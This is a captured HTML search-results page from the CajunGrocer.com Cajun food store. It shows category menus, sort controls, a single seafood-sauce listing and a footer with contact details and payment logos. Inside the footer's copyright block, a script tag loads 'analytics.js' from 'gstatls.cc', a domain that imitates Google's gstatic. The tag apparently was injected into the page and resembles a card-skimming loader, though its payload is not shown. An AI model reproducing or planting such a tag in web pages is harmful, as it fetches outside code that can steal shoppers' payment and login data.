                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=030684908019">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=030684908019">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=030684908019">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=030684908019">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=030684908019">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=030684908019">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=030684908019">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=030684908019">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=030684908019">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seafood-sauce-12oz-pack-of-12?tag=030684908019"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-seafood-sauce-12Pack-175x175.png" alt="Louisiana Fish Fry Cajun Seafood Sauce 12 oz Pack of 12" title="Louisiana Fish Fry Cajun Seafood Sauce 12 oz Pack of 12" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seafood-sauce-12oz-pack-of-12?tag=030684908019">Louisiana Fish Fry Cajun Seafood Sauce 1...</a></h4>
                <p class="description">Louisiana Fish Fry Cajun Seafood Sauce 12 oz - 12 PackDon't have the time to make your own seafood s..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">18</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">24</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4476"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

